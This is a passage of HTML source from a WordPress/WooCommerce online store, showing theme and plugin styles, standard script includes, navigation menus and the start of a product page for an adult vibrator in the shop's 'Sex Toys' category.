			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768670079' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768670079' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://devinexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devinexpress.com/wp-json/wp/v2/product/6824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devinexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel="canonical" href="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/" />
<link rel='shortlink' href='https://devinexpress.com/?p=6824' />
<meta name="generator" content="Redux 4.4.1" />        <style>
             .wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}
			
        </style>
    	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://devinexpress.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-6824 wp-custom-logo wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip left-sidebar normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">
    <div class="electro-mode-switcher">
			<a class="data-block electro-mode-switcher-item dark" href="#dark" data-mode="dark">
				<span class="d-block electro-mode-switcher-item-state">Dark</span>
			</a>
			<a class="d-block electro-mode-switcher-item light" href="#light" data-mode="light">
				<span class="d-block electro-mode-switcher-item-state">Light</span>
			</a>
		</div>
			<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://devinexpress.com/" class="header-logo-link">
					<img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a title="Home" href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a title="About us" href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a title="Shop" href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a title="Contact us" href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a title="Track your Order" href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> +85263348266</div>
					<div class="support-email">Email: devinexpress91@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://devinexpress.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="special-offer">Special Offer</option>
	<option class="level-0" value="health-equipment">Health Equipment</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camping-items">Camping items</option>
	<option class="level-0" value="cosmetics">Cosmetics</option>
	<option class="level-0" value="beauty-products-and-tools">Beauty Products and Tools</option>
	<option class="level-0" value="kitchen-appliances">Kitchen appliances</option>
	<option class="level-0" value="home-appliances">Home Appliances</option>
	<option class="level-0" value="sex-toys">Sex Toys</option>
	<option class="level-0" value="power-tools">Power Tools</option>
	<option class="level-0" value="kids-toy">Kids Toy</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://devinexpress.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://devinexpress.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="#off-canvas-cart-summary" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://devinexpress.com/" class="header-logo-link">
                    <img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://devinexpress.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://devinexpress.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="#off-canvas-cart-summary" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://devinexpress.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6824" class="product type-product post-6824 status-publish first instock product_cat-sex-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		
	<span class="onsale">-<span class="percentage">20%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg" class="wp-post-image" alt="" title="346141283_1713515789108547_5860452016814244423_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large_image_width="1001" data-large_image_height="1001" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-600x600.jpg" class=" wp-post-image" alt="" title="346143122_204900919053216_1983071086272308198_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" 